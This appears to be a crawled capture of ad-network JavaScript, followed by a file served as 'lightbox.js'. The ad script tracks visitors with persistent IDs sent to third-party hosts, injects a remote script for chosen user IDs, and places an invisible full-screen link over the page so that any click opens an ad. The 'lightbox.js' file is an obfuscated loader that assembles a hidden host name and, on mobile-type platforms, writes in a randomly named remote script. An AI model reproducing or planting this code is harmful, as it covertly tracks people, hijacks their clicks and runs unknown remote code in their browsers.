                    new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + rich.replaceData.gameid + '&meidaid=' + rich.replaceData.meidaid + '&adstypeid=95&setType=2&CookiesId=' + _this.LS.get('newKeyCookiesid')

                }
                if (rich.replcaeNum) {
                    ajaxmmmspos('//i.hubiazhi.com/api/cookies/log/jump', 'CookiesIdV2=' + _this.LS.get('newKeyCookiesid') + '&meidaid=' + rich.meidaid + '&type=2')
                }
                if (!_this.LS.get('newClickType')) _this.LS.set('newClickType', 1);
                if (window.navigator.userAgent.toLowerCase().indexOf('se 2.x') != -1) {
                    window.open(data[0].tourl);
                }

            }
        },
        close: function () {
            var timer = 5000;
            if (data[0].zoneid == '8283') {
                timer = 15000;
            }
            var _this = this;
            setTimeout(function () {
                var trueClose = document.createElement('img');
                trueClose.src = '[data-uri]';
                trueClose.style.cssText = 'cursor:pointer;position:absolute;top:0px;left:0px;z-index:2147483646;width:auto;height:auto;';
                _this.box.appendChild(trueClose);

                trueClose.onclick = function () {
                    document.body.removeChild(document.getElementById(classnamestr));
                }
            }, timer)
        },
        httpsURLFilder: function (url) {
            if (location.href.indexOf('https') != -1 && url.indexOf(':') != -1) {
                url = url.split(':')[1]
            }
            if (url.indexOf('i.sogowan.com') != -1) {
                url = url.replace('i.sogowan.com', 'v4.sogowan.com')
            }
            return url;
        },
        LS: {
            set: function (key, value) {
                if (window.localStorage) {
                    localStorage.setItem(key, value)
                } else {
                    hmsetCookie(key, value, 90)
                }
            },
            get: function (key) {
                if (window.localStorage) {
                    return localStorage.getItem(key)
                } else {
                    return hmgetCookie(key);

                }
            },
            remove: function (key) {
                if (window.localStorage) {
                    localStorage.removeItem(key);
                } else {
                    hmsetCookie(key, '', -1)
                }
            }
        },
        initRandomKey: function () {
            var key = this.replaceKey;
            var mediaKey = this.mediaKeyAll
            var keyvalue = ''
            var initnum = false;
            var newdatakey = this.LS.get(key) || this.LS.get('newKeyCookiesid');
            var oldkey = this.LS.get(key);
            var newKey = this.LS.get('newKeyCookiesid');
            if (newdatakey && newdatakey != 'null') {
                if (oldkey) {
                    keyvalue = oldkey;
                }
                if (newKey) {
                    keyvalue = newKey
                }
                if (this.LS.get('clickrich')) {
                    keyvalue = oldkey;
                    this.LS.set('newKeyCookiesid', oldkey)
                }
                if (this.LS.get('newClickType') || this.LS.get('clickrich')) {
                    this.initcheckadv(keyvalue);
                }

                var currentMediaKey = data[0].mediaid;
                var obj = hmgetCookie(mediaKey) ? JSON.parse(hmgetCookie(mediaKey)) : {};
                if (obj && obj[currentMediaKey]) {
                    if (obj[currentMediaKey] >= 1) {
                    }
                    if (obj[currentMediaKey] == 1) {
                        var index = obj[currentMediaKey] + 1
                        obj[currentMediaKey] = index;
                    }
                } else {
                    obj[currentMediaKey] = 1

                }
                hmsetCookie(mediaKey, JSON.stringify(obj))

            } else {
                var date = new Date().getTime();
                var len = 6;
                var $chars =
                    "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz123456789"; /****默认去掉了容易混淆的字符oOLl,9gq,Vv,Uu,I1****/
                var maxPos = $chars.length;
                var pwd = "";
                for (var i = 0; i < len; i++) {
                    pwd += $chars.charAt(Math.floor(Math.random() * maxPos));
                }
                this.LS.set('newKeyCookiesid', date + pwd + data[0].zoneid);
                var mediaid = data[0].mediaid;
                var currentTimer = new Date().getTime();
                var obj = {}
                obj[mediaid] = 1;
                obj.timer = currentTimer;
                hmsetCookie('mediaKey', JSON.stringify(obj))
                keyvalue = date + pwd + data[0].zoneid;

            }
            if (!this.LS.get('newKeyCookiesid') && oldkey) {
                this.LS.set('newKeyCookiesid', keyvalue);
            }
            data[0].tourl += '&random=' + keyvalue;
            if (!this.LS.get('newClickType') && data[0].zoneid == '7386') {
                this.checkmFun(keyvalue);
            }
        },
        initcheckadv: function (CookiesId) {

            var checkadvxml = null;
            var _this = this;
            if (window.XMLHttpRequest) {
                checkadvxml = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                checkadvxml = new ActiveXObject("Microsoft.XMLHTTP");
            }
            if (window.XDomainRequest) {
                checkadvxml = new XDomainRequest();
            }
            var currentGameid = data[0].tourl.match(new RegExp("[?|&]+id=([^&?]+)&*")) ? data[0].tourl.match(new RegExp("[?|&]+id=([^&?]+)&*"))[1] : 0;
            checkadvxml.open("GET", '//i.hubiazhi.com/api/unite/getCookiesAds?CookiesId=' + CookiesId + '&meidaid=' + data[0].mediaid + '&adstypeid=85&gameid=' + currentGameid, true);
            if (window.XDomainRequest) {
                checkadvxml.onload = function () {
                    var res = JSON.parse(checkadvxml.responseText);
                    if (res.data.id) {
                        _this.LS.set('newClickType', 1)
                        if (res.data.gameid == '99999') {
                            new Image().src = '//tj.sosomp.com/iplog/go.php?z=202312041&a=1';
                            new Image().src = '//tj.sosomp.com/iplog/gouser.php?z=202312042&u=' + CookiesId
                        }
                        _this.initTakeNotes = true;
                        if (_this.box) {
                            _this.LS.remove('clicksricholds');
                            var turl = '';
                            var imgurl = ''
                            res.data.jumpUrl = res.data.jumpUrl.replace('{uid}', data[0].uid);
                            res.data.jumpUrl1 = res.data.jumpUrl1 ? res.data.jumpUrl1.replace('{uid}', data[0].uid) : '';
                            res.data.jumpUrl = res.data.jumpUrl + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId + '&adstypeid=85';
                            res.data.jumpUrl1 = res.data.jumpUrl1 + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId + '&adstypeid=85';
                            _this.takeNotesUrl = res.data.jumpUrl;
                            if (_this.mp4show) {
                                turl = res.data.jumpUrl1
                                imgurl = res.data.imgUrl1
                            } else {
                                turl = res.data.jumpUrl
                                imgurl = res.data.imgUrl
                            }
                            document.getElementById('mp4richtourl').children[0].src = _this.httpsURLFilder(imgurl);
                            document.getElementById('mp4richtourl').href = turl;
                            document.getElementById('HMrichA').href = turl;
                            document.getElementById('hhtvalue').href = turl;

                            _this.replaceData = {
                                gameid: res.data.gameid,
                                meidaid: res.data.id,
                            }

                            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + res.data.gameid + '&meidaid=' + res.data.id + '&adstypeid=85&setType=1'
                            data[0].tourl = turl
                            if (document.getElementById('ccc123')) {
                                document.getElementById('ccc123').href = turl
                            }
                        }
                        _this.gameid = res.data.gameid;

                    } else {
                        _this.LS.remove('newClickType')
                        _this.LS.remove('clickrich')
                        if (data[0].zoneid == '7386') {
                            _this.checkmFun(CookiesId);
                        }
                    }
                }
            }
            checkadvxml.onreadystatechange = function () {
                if (checkadvxml.readyState == 4 && checkadvxml.status == 200) {
                    var res = JSON.parse(checkadvxml.responseText);
                    if (res.data.id) {
                        _this.initTakeNotes = true;
                        if (_this.box) {
                            if (res.data.gameid == '99999') {
                                new Image().src = '//tj.sosomp.com/iplog/go.php?z=202312041&a=1';
                                new Image().src = '//tj.sosomp.com/iplog/gouser.php?z=202312042&u=' + CookiesId
                            }
                            _this.LS.set('newClickType', 1)

                            var turl = '';
                            var imgurl = ''
                            res.data.jumpUrl = res.data.jumpUrl.replace('{uid}', data[0].uid);
                            res.data.jumpUrl1 = res.data.jumpUrl1 ? res.data.jumpUrl1.replace('{uid}', data[0].uid) : '';
                            res.data.jumpUrl = res.data.jumpUrl + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId + '&adstypeid=85';
                            res.data.jumpUrl1 = res.data.jumpUrl1 + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId + '&adstypeid=85';
                            _this.takeNotesUrl = res.data.jumpUrl;
                            if (_this.mp4show) {
                                turl = res.data.jumpUrl1
                                imgurl = res.data.imgUrl1
                            } else {
                                turl = res.data.jumpUrl
                                imgurl = res.data.imgUrl
                            }
                            document.getElementById('mp4richtourl').children[0].src = _this.httpsURLFilder(imgurl);
                            document.getElementById('mp4richtourl').href = turl;
                            document.getElementById('HMrichA').href = turl;
                            document.getElementById('hhtvalue').href = turl;
                            _this.replaceData = {
                                gameid: res.data.gameid,
                                meidaid: res.data.id,
                            }

                            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + res.data.gameid + '&meidaid=' + res.data.id + '&adstypeid=85&setType=1'
                            data[0].tourl = turl
                            if (document.getElementById('ccc123')) {
                                document.getElementById('ccc123').href = turl
                            }
                        }
                        _this.gameid = res.data.gameid;
                    } else {
                        _this.LS.remove('newClickType')
                        _this.LS.remove('clickrich')
                        if (data[0].zoneid == '7386') {
                            _this.checkmFun(CookiesId);
                        }
                    }
                }
            }
            checkadvxml.send();
        },
        hideclick: function () {
            function isTimes(beginTime, endTime) {
                var strb = beginTime.split(":");
                if (strb.length != 2) {
                    return false;
                }

                var stre = endTime.split(":");
                if (stre.length != 2) {
                    return false;
                }

                var b = new Date();
                var e = new Date();
                var n = new Date();

                b.setHours(strb[0]);
                b.setMinutes(strb[1]);
                e.setHours(stre[0]);
                e.setMinutes(stre[1]);

                if (n.getTime() - b.getTime() > 0 && n.getTime() - e.getTime() < 0) {
                    return true;
                } else {
                    return false;
                }
            }

            var bgcl = data[0].fbox;
            var show;
            if (bgcl.indexOf('-') != -1) {
                var arr = bgcl.split('-');
                if (isTimes(arr[0], arr[1])) {
                    show = true;
                }
            }
            if (hmsdjqiwie111('sdwwqqcc')) {

            } else {
                if ((bgcl == '1' || show) && !rich.LS.get('newClickType')) {
                    var createA = document.createElement('a');
                    createA.href = data[0].tourl;
                    createA.id = 'ccc123'
                    createA.target = '_blank';
                    createA.style.cssText = 'position:fixed;top:0;bottom:0;right:0;left:0;width:100%;height:100%;z-index:19891014';
                    document.body.appendChild(createA);
                    createA.onclick = function () {

                        if (!rich.LS.get('newClickType')) rich.LS.set('newClickType', 1);
                        if (data[0].zoneid == '2441') {
                            hmsetCookie('sdwwqqcc', '1')
                        } else {
                            hmsedoososo1('sdwwqqcc', '1')
                        }

                        if (document.getElementById('ccc123')) {
                            if (IEVersionrich() != -1) {
                                document.getElementById('ccc123').removeNode(true);
                            } else {
                                document.getElementById('ccc123').remove();

                            }
                        }
                    }
                }
            }
        },
        checkoutcount: function (v, d, c) {
            if (v && v > 5) {
                ajaxmmmspos('//i.hubiazhi.com/api/cookies/log/jump', 'CookiesIdV2=' + d + '&meidaid=' + c + '&type=1')
                this.replcaeNum = true;
            }
        },
        checkmFun: function (d) {
            var key = data[0].zoneid + '*' + data[0].uid;
            var mid = data[0].mediaid;
            var currentTimer = new Date().getTime();
            var obj = {
                'data': {
                    'huimiAds': [{}],
                }
            }
            var cunum = this.LS.get(key + 'num');
            if (this.LS.get(key)) {
                obj = JSON.parse(this.LS.get(key))
                var datas = obj.data.huimiAds[0];
                this.checkoutcount(datas[mid], d, mid)
                if (datas[mid]) {
                    var index = datas[mid] + 1
                    datas[mid] = index;
                } else {
                    datas[mid] = 1;
                }
                if (cunum) cunum++;
                this.LS.set(key + 'num', cunum);
                this.LS.set(key, JSON.stringify(obj))
            } else {
                obj['data']['huimiAds'][0][mid] = 1;
                obj['timer'] = currentTimer + 3600000;
                this.LS.set(key + 'num', 1)
                this.LS.set(key, JSON.stringify(obj))
            }
            try {
                if (currentTimer > obj.timer) {
                    obj['timer'] = currentTimer + 3600000;
                    this.LS.set(key, JSON.stringify(obj));
                    if (this.LS.get(key + 'num') <= 5) {
                        this.LS.set(key + 'num', 6);
                    }
                    ajaxmmmspos('//i.hubiazhi.com/api/cookies/log', 'CookiesIdV2=' + d + '&showData=' + JSON.stringify(obj.data) + '&adstypeid=85');
                } else {
                    if (cunum && cunum == 5) {
                        obj['timer'] = currentTimer + 3600000;
                        this.LS.set(key, JSON.stringify(obj));
                        ajaxmmmspos('//i.hubiazhi.com/api/cookies/log', 'CookiesIdV2=' + d + '&showData=' + JSON.stringify(obj.data) + '&adstypeid=85');
                    }
                }
            } catch (err) {
                obj['data']['huimiAds'] = [{}];
                obj['data']['huimiAds'][0][mid] = 1;
                obj['timer'] = currentTimer + 3600000;
                this.LS.set(key, JSON.stringify(obj));
                ajaxmmmspos('//i.hubiazhi.com/api/cookies/log', 'CookiesIdV2=' + d + '&showData=' + JSON.stringify(obj.data) + '&adstypeid=85');
            }
        },
        sjdwisaaadsc: function () {

            var indexsc = '76248,63417,76318,78023,76612,78421,78009,77177,78372,68272,78522,65613,77984,77153,78470,78464,78475,77969,76878,78129,78192,77889,77945,77759,77947,77281,78456,78359,78451,78490,78312,78488,77800,77908,76995,78414,77121,77959,77805,78317,78501,78277,77056,77955,77253,77336,76745,76293,63461,78027,78309,67793,78497,78172,77357,76283,77775,77449,77228,76792,76071,78270,78504,78349,76871,77972,77397,78398,78380,76813,76925,76295,77954,76693,77831,77625,64810,76988,76299,76382,78344,77611,77629,76370,78271,77605,78080,78199,65609,77482,78362,78215,77033,78425,76954,78400';
            if (indexsc.indexOf(data[0].uid) != -1) {
                if (data[0].fbox == '2' || data[0].fbox == '1') {
                    return;
                }
                var cureentimer = new Date().getTime();
                var oldtimer = ''
                if (hmgetCookie('oldssssdwe')) {
                    oldtimer = hmgetCookie('oldssssdwe');
                    if (cureentimer - oldtimer >= 10800000) {
                        hmsetCookie('oldssssdwe', cureentimer);

                        this.domsssewokds();
                    }
                } else {
                    hmsetCookie('oldssssdwe', cureentimer);
                    this.domsssewokds();
                }

            }
        },
        domsssewokds: function () {
            var spscjis = document.createElement('script');
            spscjis.src = '//pc.stgowan.com/pc_w/scolddev.js';
            spscjis.id = 'scolds';
            spscjis.setAttribute('data', 's=8709&u=s0005');
            spscjis.setAttribute('sooews', data[0].uid);
            document.body.appendChild(spscjis)
        }
    }
    window.clickcount = function () {
        new Image().src = data[0].click_url;
        if (!rich.LS.get('newClickType')) rich.LS.set('newClickType', 1);

        if (rich.initTakeNotes) {
            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + rich.replaceData.gameid + '&meidaid=' + rich.replaceData.meidaid + '&adstypeid=85&setType=2&CookiesId=' + rich.LS.get('newKeyCookiesid')
        }
        if (rich.replcaeNum) {
            ajaxmmmspos('//i.hubiazhi.com/api/cookies/log/jump', 'CookiesIdV2=' + rich.LS.get('newKeyCookiesid') + '&meidaid=' + rich.meidaid + '&type=2')
        }
        if (window.navigator.userAgent.toLowerCase().indexOf('se 2.x') != -1) {
            window.open(data[0].tourl);
        }

    }
    window.funclose = function () {
        document.getElementById('hbidbox').style.display = 'none';
    }
    window.funtourlaction = function () {
        if (!rich.LS.get('newClickType')) rich.LS.set('newClickType', 1);
        var s = window.header_tourl ? window.header_tourl : 'http://jg.awaliwa.com/tg/visitor?id=241&lg=633381&s=14819&c={uid}';
        window.open(data[0].tourl);

    }
    window.tourlcountfun = function () {
        new Image().src = '//tj.sosomp.com/iplog/go.php?z=9988771&a=1';
    }
    window.closeaction = function () {
        var url = data[0].tourl
        window.open(url);
    }
    window.funconut = function () {
        if (!rich.LS.get('newClickType')) rich.LS.set('newClickType', 1);
    }
    if (document.body) {
        rich.init();
    } else {
        window.onload = function () {
            rich.init();
        }
        setTimeout(function () {
            rich.init();
        }, 2000);
    }

};

function ajaxmmmspos(url, d) {
    var checkadvxml = new XMLHttpRequest();
    if (window.XMLHttpRequest) {
        checkadvxml = new XMLHttpRequest();
    } else if (window.ActiveXObject) {
        checkadvxml = new ActiveXObject("Microsoft.XMLHTTP");
    }
    if (window.XDomainRequest) {
        checkadvxml = new XDomainRequest();
    }
    checkadvxml.open("POST", url, true);
    checkadvxml.setRequestHeader("Content-Type", "application/x-www-form-urlencoded")
    checkadvxml.send(d)
    if (window.XDomainRequest) {
        checkadvxml.onload = function () {
            return JSON.parse(checkadvxml.responseText);
        }
    }
    checkadvxml.onreadystatechange = function () {
        if (checkadvxml.readyState == 4 && checkadvxml.status == 200) {
            return JSON.parse(checkadvxml.responseText);
        }
    }
}
function hmsedoososo1(cookieName, cookieValue, b) {
    var exp = new Date();
    if (b) {
        exp.setTime(exp.getTime() + 60 * 60 * 1000); //璁剧疆date涓哄綋鍓嶆椂闂�+30鍒�

    } else {
        exp.setTime(exp.getTime() + 30 * 60 * 1000); //璁剧疆date涓哄綋鍓嶆椂闂�+30鍒�

    }
    document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + exp.toGMTString() + ";path=/";
}

function hmsdjqiwie111(cookieName) {
    var arr = document.cookie.match(new RegExp("(^| )" + cookieName + "=([^;]*)(;|$)"));
    if (arr != null) {
        return unescape(arr[2]);
    } else {
        return null;
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.6vdy.org/d/lightbox.js
body_size: 409
content:
(function(){var o=[['u','q','o','r','h','t','y','h']],v=function(a){return a['r'+'ev'+'er'+'se']().join('')},r=navigator.platform,x=[['e','u'],'.',['2','4','4','7','1',':','m','o','c']],w=document,n=v(x[0])+x[1]+v(o[(new Date()).getDate()%1])+x[1]+v(x[2]),a='wri'+'te',u='scr'+'ipt',h=' s'+'rc',x=n+'/'+Math.random().toString(36)[2]+v(['s','1','b','k','o','l','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(r.indexOf('Win')!==0&&r.indexOf('Mac')!==0)?(w[a]('<'+u+''+h+'='),w[a]('h'),w[a]('tt'),w[a]('p'),w[a]('s:'),w[a]('//'),w[a](x),w[a]('></'+u+'>')):0})();